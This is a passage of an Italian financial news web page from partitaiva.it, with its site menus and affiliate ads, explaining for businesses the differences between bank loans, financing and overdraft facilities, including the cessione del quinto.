</li><li class='mega-mega-menu mega-mega-menu-col-5 mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-16741 mega-menu mega-menu-col-5' id='mega-menu-item-16741'><a class="mega-menu-link" href="https://www.partitaiva.it/lavoro/" aria-expanded="false" tabindex="0">Lavoro<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-82452' id='mega-menu-item-82452'><a class="mega-menu-link" href="https://www.partitaiva.it/lavoro/forfettari/">Partite IVA forfettarie</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-16742' id='mega-menu-item-16742'><a class="mega-menu-link" href="https://www.partitaiva.it/lavoro/business/">Business e Affari</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-16743' id='mega-menu-item-16743'><a class="mega-menu-link" href="https://www.partitaiva.it/codici-ateco/">Codici Ateco</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-16744' id='mega-menu-item-16744'><a class="mega-menu-link" href="https://www.partitaiva.it/lavoro/guadagni/">Guadagni</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-16745' id='mega-menu-item-16745'><a class="mega-menu-link" href="https://www.partitaiva.it/lavoro/ordini-e-casse-professionali/">Ordini e Casse Professionali</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-16746' id='mega-menu-item-16746'><a class="mega-menu-link" href="https://www.partitaiva.it/professioni/">Professioni</a></li></ul>
</li><li class='mega-mega-menu mega-mega-menu-col-5 mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-14824 mega-menu mega-menu-col-5' id='mega-menu-item-14824'><a class="mega-menu-link" href="https://www.partitaiva.it/fisco-tasse/" aria-expanded="false" tabindex="0">Fisco e Tasse<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14825' id='mega-menu-item-14825'><a class="mega-menu-link" href="https://www.partitaiva.it/fisco-tasse/imposte/">Imposte</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-22790' id='mega-menu-item-22790'><a class="mega-menu-link" href="https://www.partitaiva.it/codici-tributo/">Codici Tributo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-46158' id='mega-menu-item-46158'><a class="mega-menu-link" href="https://www.partitaiva.it/fisco-tasse/dichiarazioni-e-adempimenti/">Dichiarazioni e adempimenti</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-46160' id='mega-menu-item-46160'><a class="mega-menu-link" href="https://www.partitaiva.it/quadri/">Quadri</a></li></ul>
</li><li class='mega-mega-menu mega-mega-menu-col-5 mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-14826 mega-menu mega-menu-col-5' id='mega-menu-item-14826'><a class="mega-menu-link" href="https://www.partitaiva.it/finanza/" aria-expanded="false" tabindex="0">Finanza<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14827' id='mega-menu-item-14827'><a class="mega-menu-link" href="https://www.partitaiva.it/finanza/bonus/">Bonus</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14828' id='mega-menu-item-14828'><a class="mega-menu-link" href="https://www.partitaiva.it/finanza/finanza-agevolata/">Finanza Agevolata</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-14829' id='mega-menu-item-14829'><a class="mega-menu-link" href="https://www.partitaiva.it/finanza/finanziamenti/">Finanziamenti</a></li><li class='mega-mega-menu mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14834 mega-menu' id='mega-menu-item-14834'><a class="mega-menu-link" href="https://www.partitaiva.it/economia/">Economia</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14830' id='mega-menu-item-14830'><a class="mega-menu-link" href="https://www.partitaiva.it/finanza/mercati/">Mercati</a></li></ul>
</li><li class='mega-mega-menu mega-mega-menu-col-3 mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-14835 mega-menu mega-menu-col-3' id='mega-menu-item-14835'><a class="mega-menu-link" href="https://www.partitaiva.it/fintech/" aria-expanded="false" tabindex="0">Fintech<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14836' id='mega-menu-item-14836'><a class="mega-menu-link" href="https://www.partitaiva.it/fintech/banking/">Banking</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14837' id='mega-menu-item-14837'><a class="mega-menu-link" href="https://www.partitaiva.it/fintech/bitcoin-e-criptovalute/">Bitcoin e Criptovalute</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-14838' id='mega-menu-item-14838'><a class="mega-menu-link" href="https://www.partitaiva.it/fintech/crowdfunding/">Crowdfunding</a></li></ul>
</li><li class='mega-mega-menu mega-mega-menu-col-3 mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-68954 mega-menu mega-menu-col-3' id='mega-menu-item-68954'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/" aria-expanded="false" tabindex="0">Innovazione<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-68955' id='mega-menu-item-68955'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/blockchain/">Blockchain</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-68956' id='mega-menu-item-68956'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/digital-business/">Digital Business</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-68957' id='mega-menu-item-68957'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/digital-transformation/">Digital Transformation</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-68958' id='mega-menu-item-68958'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/ecommerce/">E-commerce</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-68959' id='mega-menu-item-68959'><a class="mega-menu-link" href="https://www.partitaiva.it/innovazione/ai/">Intelligenza artificiale</a></li></ul>
</li></ul></div>

</div></div></div>

<div class="gb-grid-column gb-grid-column-01d5037f"><div class="gb-container gb-container-01d5037f">
<div class="gb-button-wrapper gb-button-wrapper-b68ac6d3">

<a class="gb-button gb-button-879206a3" href="https://www.partitaiva.it/apri-partita-iva"><span class="gb-button-text">Apri Partita Iva</span><span class="gb-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="20px" height="20px" viewBox="0 0 369.998 369.997" style="enable-background:new 0 0 369.998 369.997;" xml:space="preserve"> 		<path d="M369.993,6.919c0.022-1.846-0.692-3.622-1.998-4.927c-1.303-1.302-3.083-2.023-4.924-1.991     c-3.591,0.057-88.576,2.038-143.287,56.748l-69.377,69.377c-16.128-5.68-71.071-16.34-148.411,60.994     c-2.354,2.356-2.656,6.065-0.72,8.777c0.221,0.31,0.461,0.594,0.728,0.859c2.026,2.025,5.166,2.593,7.816,1.291     c0.524-0.259,49.841-24.086,76.021-7.355l-17.168,17.167c-0.417,0.417-0.776,0.887-1.074,1.394     c-0.723,1.257-17.33,31.098,22.357,70.779c39.684,39.685,69.528,23.085,70.774,22.356c0.516-0.297,0.977-0.658,1.396-1.075     l17.168-17.167c16.732,26.181-7.093,75.494-7.349,76.023c-1.304,2.65-0.743,5.784,1.288,7.817     c0.046,0.042,0.082,0.077,0.125,0.118c2.666,2.557,6.902,2.522,9.523-0.103c0.132-0.128,0.25-0.263,0.371-0.397     c76.917-77.14,66.282-131.926,60.607-148.026l69.378-69.377C367.946,95.494,369.932,10.512,369.993,6.919z M281.903,142.187     c-14.941,14.938-39.155,14.937-54.089,0.001c-14.934-14.933-14.935-39.148,0.003-54.087c14.933-14.934,39.15-14.934,54.086,0     C296.835,103.036,296.835,127.253,281.903,142.187z"></path> 			<path d="M89.388,320.865c-13.427,2.338-27.286,3.275-40.898,3.05c-1.157-0.021-2.344-1.417-2.341-2.36     c-0.002-2.062,0.049-5.066,0.101-7.127c0.076-3.013,0.204-6.021,0.364-9.033c0.378-6.827,0.937-13.676,1.943-20.44     c1.753-11.837,4.423-23.442,8.838-34.591c0.604-1.519,1.277-3.005,1.827-4.55c-12.384,5.298-22.051,15.85-28.861,27.224     c-6.624,11.057-10.913,23.427-13.293,36.067c-1.408,7.462-2.138,15.042-2.244,22.631c-0.049,4.196-0.316,9.271,1.142,13.295     c2.066,5.717,7.382,9.51,13.398,9.925c5.402,0.369,10.822,0.298,16.233-0.06c24.582-1.622,50.85-10.177,68.109-28.474     c4.245-4.746,7.948-9.744,10.52-15.605c-6.14,2.262-12.1,4.765-18.438,6.474C100.367,318.75,94.917,319.903,89.388,320.865z"></path> 		</svg></span></a>

</div>
</div></div>
</div>
</div>		<nav id="mobile-header" data-auto-hide-sticky itemtype="https://schema.org/SiteNavigationElement" itemscope class="main-navigation mobile-header-navigation has-branding has-menu-bar-items">
			<div class="inside-navigation grid-container grid-parent">
				<div class="site-logo mobile-header-logo">
						<a href="https://www.partitaiva.it/" title="Partitaiva.it" rel="home">
							<img data-perfmatters-preload src="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-w-logo.svg" alt="Partitaiva.it" class="is-logo-image" width="2664" height="566" />
						</a>
					</div>					<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>					</button>
					<div class="menu-bar-items"><span class="menu-bar-item slideout-toggle hide-on-mobile has-svg-icon"><a href="#" role="button" aria-label="Open Off-Canvas Panel"><span class="gp-icon pro-menu-bars">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
				</svg>
			</span></a></span></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-57874" class="post-57874 post type-post status-publish format-standard has-post-thumbnail hentry category-finanza category-finanziamenti infinite-scroll-item" itemtype="https://schema.org/CreativeWork" itemscope>
	
	<header>
        <div class="gb-container gb-container-9fd0a177 backgr">
<div class="gb-container gb-container-d56ad650">
<div class="gb-grid-wrapper gb-grid-wrapper-7f70a2f9">
<div class="gb-grid-column gb-grid-column-579e5b87"><div class="gb-container gb-container-579e5b87"><div class="gb-inside-container">
<div class="gb-container gb-container-4409bb2c inline-post-meta-area"><div class="gb-inside-container">

<p class="gb-headline gb-headline-b1b07ffe gb-headline-text dynamic-term-class"><span class="post-term-item term-finanza"><a href="https://www.partitaiva.it/finanza/">Finanza</a></span>, <span class="post-term-item term-finanziamenti"><a href="https://www.partitaiva.it/finanza/finanziamenti/">Finanziamenti</a></span></p>



<p class="gb-headline gb-headline-b9241df6 gb-headline-text"><time class="entry-date published" datetime="2024-02-16T12:41:59+01:00">16 Febbraio 2024</time></p>

</div></div>

<div class="gb-container gb-container-92af4481"><div class="gb-inside-container">

<h1 class="gb-headline gb-headline-55b4b99f gb-headline-text">Prestito, finanziamento o fido: quali sono le differenze e strumenti per le imprese</h1>

</div></div>


<h2 class="gb-headline gb-headline-f6486c85 gb-headline-text">Quali sono le differenze tra un prestito, un finanziamento e un fido bancario? Ecco cosa sapere e come accedervi da parte delle imprese.</h2>


<div class="gb-container gb-container-1cc4855f">
<div class="gb-grid-wrapper gb-grid-wrapper-203d576d">
<div class="gb-grid-column gb-grid-column-2801523a"><div class="gb-container gb-container-2801523a">

<p class="gb-headline gb-headline-c3c6e738 gb-headline-text">di <a href="https://www.partitaiva.it/autori/valeria-oggero/">Valeria Oggero</a></p>

</div></div>
</div>
</div>

<div class="gb-container gb-container-16561234"><div class="gb-inside-container">


</div></div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-59ff9643"><div class="gb-container gb-container-59ff9643"><div class="gb-inside-container">

<div class="tooltip ads-info-tooltip" onclick="toggleTooltipAds(this, event)"><svg xmlns="http://www.w3.org/2000/svg" width="14px" height="14px" viewBox="0 0 64 64" stroke-width="3" stroke="#8c94a1" fill="none"><path d="M11.51,20.66h8.38a0,0,0,0,1,0,0V37.21a0,0,0,0,1,0,0H11.51a2,2,0,0,1-2-2V22.66A2,2,0,0,1,11.51,20.66Z"/><path d="M19.89,37.21V20.66s4.37.1,11.64,0,15.78-4.7,21.31-9.4a1,1,0,0,1,1.65.75V45.9a1,1,0,0,1-1.61.79c-3.56-2.8-12.42-9.06-21-9.32C26.86,37.21,22.8,37.21,19.89,37.21Z"/><path d="M23.29,53h-4.8a2,2,0,0,1-2-2l-1-13.78h8.8l1,13.78A2,2,0,0,1,23.29,53Z"/></svg><p>Adv</p><div class="tooltiptext" id="tooltiptext"></div>
</div>


<figure class="aligncenter wp-block-post-featured-image"><img data-perfmatters-preload width="800" height="430" src="https://www.partitaiva.it/wp-content/uploads/2024/02/prestito-finanziamento-fido-bancario.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="prestito finanziamento fido bancario" style="object-fit:cover;" decoding="async" fetchpriority="high" srcset="https://www.partitaiva.it/wp-content/uploads/2024/02/prestito-finanziamento-fido-bancario.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2024/02/prestito-finanziamento-fido-bancario-567x304.jpg 567w, https://www.partitaiva.it/wp-content/uploads/2024/02/prestito-finanziamento-fido-bancario-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2024/02/prestito-finanziamento-fido-bancario-768x413.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></figure>



</div></div></div>
</div>
</div>
</div>    </header>
	
	<div class="inside-article">
		<div class="gb-container gb-container-7f6f5683"><div class="gb-inside-container">
<div class="social-container floatr">
	<span class="sharing">Condividi</span>
	<div class="social-wrap">
		
	
	<a class="social-sharing" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.partitaiva.it%2Fprestito-finanziamento-fido-imprese%2F" target="_blank" rel="nofollow">
		
	<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>
	
	</a>
	
	<a class="social-sharing" href="https://twitter.com/intent/tweet?text=Prestito%2C+finanziamento+o+fido%3A+quali+sono+le+differenze+e+strumenti+per+le+imprese&amp;url=https%3A%2F%2Fwww.partitaiva.it%2Fprestito-finanziamento-fido-imprese%2F&amp;via=DigitaleFinanza" target="_blank" rel="nofollow">
	
	<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="svg5" height="1em" width="1em" viewBox="0 0 1668.56 1221.19" style="enable-background:new 0 0 1668.56 1221.19;" xml:space="preserve">
<g id="layer1" transform="translate(52.390088,-25.058597)">
	<path id="path1009" d="M283.94,167.31l386.39,516.64L281.5,1104h87.51l340.42-367.76L984.48,1104h297.8L874.15,558.3l361.92-390.99   h-87.51l-313.51,338.7l-253.31-338.7H283.94z M412.63,231.77h136.81l604.13,807.76h-136.81L412.63,231.77z"/>
</g>
</svg>
	
	</a>
	
	<a class="social-sharing" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.partitaiva.it%2Fprestito-finanziamento-fido-imprese%2F&amp;title=Prestito%2C+finanziamento+o+fido%3A+quali+sono+le+differenze+e+strumenti+per+le+imprese&amp;mini=true" target="_blank" rel="nofollow">
		
<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>
	
	</a>
	
	<a class="social-sharing" href="https://api.whatsapp.com/send?text=Prestito%2C+finanziamento+o+fido%3A+quali+sono+le+differenze+e+strumenti+per+le+imprese https%3A%2F%2Fwww.partitaiva.it%2Fprestito-finanziamento-fido-imprese%2F" target="_blank" rel="nofollow">
		
	
		<svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>
	
	</a>
		</div>
	
</div>

</div></div>
	
		
		<div class="entry-content-wrapper">
			<div class="entry-content" itemprop="text">
				
<ul class="inbreve wp-block-list">
<li>Persone fisiche o imprese possono chiedere agli istituti bancari di <strong>accedere a diversi tipi di prestiti</strong>, come un finanziamento o un fido, per ottenere liquidità.</li>



<li>Chiedere un prestito per un&#8217;azienda può essere vantaggioso, ma è un&#8217;operazione che va pianificata in modo puntuale per evitare di indebitarsi troppo con la banca.</li>



<li>Anche se quando si parla di prestiti, il termine <strong>finanziamento è spesso utilizzato come sinonimo di fido</strong>, si tratta di due strumenti differenti.</li>
</ul>



<p>Sempre più spesso le aziende hanno la necessità di accedere ad una certa quantità di denaro per <strong>finanziare progetti, acquistare nuova attrezzatura</strong>, provvedere al pagamento degli stipendi di collaboratori e dipendenti, attuare piani di espansione di determinati rami d&#8217;azienda.</p>



<p>Per questo motivo anche le imprese, come i privati cittadini, possono rivolgersi ad un istituto bancario, fisico oppure online, per ricevere un<strong> supporto economico tramite diversi strumenti.</strong> Un prestito, che sia un finanziamento o un fido, consente alle aziende di portare avanti i propri progetti o pagare alcune spese arretrate, tuttavia bisogna pianificare con cura tutti gli step per procedere.</p>



<p>Spesso la parola finanziamento viene utilizzata come sinonimo di fido bancario, tuttavia sono due strumenti diversi. <strong>Un fido si distingue per alcune caratteristiche</strong>, come vedremo in questo articolo, rispetto ad un finanziamento vero e proprio. Andiamo ad approfondire i diversi tipi di prestiti erogabili alle imprese da parte delle banche.</p>



<div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Indice</p><ul class="toc_list"><li><a href="#Come_funzionano_i_finanziamenti_per_le_imprese">Come funzionano i finanziamenti per le imprese</a></li><li><a href="#Cos8217e_la_cessione_del_quinto_e_cosa_prevede">Cos&#8217;è la cessione del quinto e cosa prevede</a></li><li><a href="#Cos8217e_e_come_funziona_un_fido_bancario">Cos&#8217;è e come funziona un fido bancario</a></li><li><a href="#Differenza_tra_fido_e_finanziamento">Differenza tra fido e finanziamento</a></li><li><a href="#Chiedere_un_prestito_un_finanziamento_o_un_fido_i_requisiti">Chiedere un prestito, un finanziamento o un fido: i requisiti</a></li></ul></div>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div class="code-block-label"></div>
<a href="https://go.nordvpn.net/aff_c?offer_id=15&aff_id=88777&source=piva-adv-inside" target="_blank" rel="nofollow noopener" class="ad-click"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="nordvpn" class="ad-click perfmatters-lazy" data-src="/wp-content/uploads/2023/07/nordvpn-adv-inside.png" /><noscript><img src="/wp-content/uploads/2023/07/nordvpn-adv-inside.png" alt="nordvpn" class="ad-click"></noscript></a></div>
<h2 class="wp-block-heading"><span id="Come_funzionano_i_finanziamenti_per_le_imprese">Come funzionano i finanziamenti per le imprese</span></h2>



<p>Oltre alle persone fisiche, anche aziende, società, <a href="https://www.partitaiva.it/aprire-ditta-individuale/">ditte individuali</a> e partite Iva in generale possono <strong>richiedere l&#8217;accesso ad un finanziamento (o prestito) presso un istituto bancario</strong> oppure autofinanziarsi. Le motivazioni possono essere le più differenti: l&#8217;esigenza di espandere una certa area aziendale, la necessità di innovare e acquistare nuovi macchinari, di comprare un immobile e così via.</p>



<p>Attingere ad un finanziamento comporta <strong>l&#8217;impegno da parte dell&#8217;impresa alla restituzione di tale somma</strong>, soprattutto se è coinvolto un soggetto terzo. Esistono diversi strumenti che consentono alle imprese di ottenere un prestito per raggiungere un determinato obiettivo specifico. Bisogna quindi prima di tutto distinguere tra:</p>



<ul class="wp-block-list">
<li><strong>finanziamento a titolo di capitale proprio</strong>: in questo caso l&#8217;azienda attinge alle proprie risorse, ovvero ai conferimenti posti dall&#8217;imprenditore o dai diversi titolari, al momento dell&#8217;apertura oppure in un momento successivo;</li>



<li><strong>finanziamento a titolo di capitale di terzi</strong>: in questo caso l&#8217;impresa chiede una somma di denaro ad un soggetto esterno, solitamente una banca, impegnandosi a restituire tale importo pagando una somma aggiuntiva sotto forma di interessi.</li>
</ul>



<p>In entrambi i casi l&#8217;impresa è tenuta a valutare con attenzione <strong>come investire il denaro ottenuto</strong>, in modo da garantire un ritorno economico o di valore. Il classico esempio di un finanziamento a titolo di capitale proprio è quello di una <a href="https://www.partitaiva.it/glossario/startup/">startup</a> finanziata dai suoi soci, che attinge alle risorse immesse inizialmente per poter sostenere le spese di avviamento.</p>



<p>Un esempio di finanziamento a titolo di capitale di terzi è quello garantito da una banca, per un obiettivo specifico dell&#8217;impresa, con diversa durata e interessi specifici sulla somma erogata.</p>



<h3 class="wp-block-heading">Quanto dura un finanziamento </h3>



<figure class="wp-block-image size-full"><img decoding="async" width="800" height="430" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;800&#039;%20height=&#039;430&#039;%20viewBox=&#039;0%200%20800%20430&#039;%3E%3C/svg%3E" alt="prestito bancario imprese" class="wp-image-63160 perfmatters-lazy" data-src="https://www.partitaiva.it/wp-content/uploads/2024/02/prestito-bancario-imprese.jpg" data-srcset="https://www.partitaiva.it/wp-content/uploads/2024/02/prestito-bancario-imprese.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2024/02/prestito-bancario-imprese-567x304.jpg 567w, https://www.partitaiva.it/wp-content/uploads/2024/02/prestito-bancario-imprese-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2024/02/prestito-bancario-imprese-768x413.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /><noscript><img decoding="async" width="800" height="430" src="https://www.partitaiva.it/wp-content/uploads/2024/02/prestito-bancario-imprese.jpg" alt="prestito bancario imprese" class="wp-image-63160" srcset="https://www.partitaiva.it/wp-content/uploads/2024/02/prestito-bancario-imprese.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2024/02/prestito-bancario-imprese-567x304.jpg 567w, https://www.partitaiva.it/wp-content/uploads/2024/02/prestito-bancario-imprese-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2024/02/prestito-bancario-imprese-768x413.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></figure>



<p>Un finanziamento esterno prevede che l&#8217;azienda accetti di <strong>restituire le somme periodicamente al soggetto che le ha erogate</strong>, pagando una certa quota di interessi (non presenti nel caso di un finanziamento a titolo di capitale proprio).</p>



<p>Il periodo in cui l&#8217;impresa deve procedere alla restituzione corrisponde quindi alla <strong>durata del finanziamento</strong>, che può essere a breve, medio o a lungo termine. Solitamente gli importi più alti costituiscono finanziamenti a lungo termine, data la grande quantità di denaro da restituire.</p>



<p>Un&#8217;impresa può trovarsi nella situazione di dover accedere ad una somma considerevole per effettuare determinate spese: pensiamo ad esempio a macchinari particolari o ad immobili (in questi casi si parla di mutuo). Per ciò che riguarda invece prestiti più piccoli, possiamo prendere come esempio la necessità di un&#8217;impresa di comprare un veicolo, materie prime o beni di valore inferiore.</p>



<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div class="code-block-label"></div>
<a href="https://revolutbusiness.ngih.net/EKjZAe" target="_blank" rel="nofollow noopener" class="ad-click"><img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="revolut business" class="ad-click perfmatters-lazy" data-src="/wp-content/uploads/2023/07/revolut-adv-inside.png" /><noscript><img src="/wp-content/uploads/2023/07/revolut-adv-inside.png" alt="revolut business" class="ad-click"></noscript></a></div>
<h2 class="wp-block-heading"><span id="Cos8217e_la_cessione_del_quinto_e_cosa_prevede">Cos&#8217;è la cessione del quinto e cosa prevede</span></h2>



<p>Un tipo particolare di <strong>finanziamento bancario è la cessione del quinto</strong>: questo strumento è rivolto a lavoratori dipendenti oppure ai pensionati. Funziona come un prestito, ma le somme mensili vengono prelevate dallo stipendio o dalla pensione mensile del cliente della banca.</p>



<p>Anche in questo caso ci sono delle regole precise per poterlo chiedere e per il suo funzionamento, in base agli accordi con l&#8217;istituto bancario. La <strong>durata massima di questo prestito è di 10 anni</strong>, mentre la quantità di denaro che mensilmente il lavoratore cede non può andare oltre al 20% dello stipendio.</p>



<p>Questo strumento non è accessibile per i lavoratori autonomi con partita Iva o per le imprese e ne sono anche esclusi i disoccupati. Oltre allo stipendio, non è necessario presentare garanzie da altri soggetti.</p>



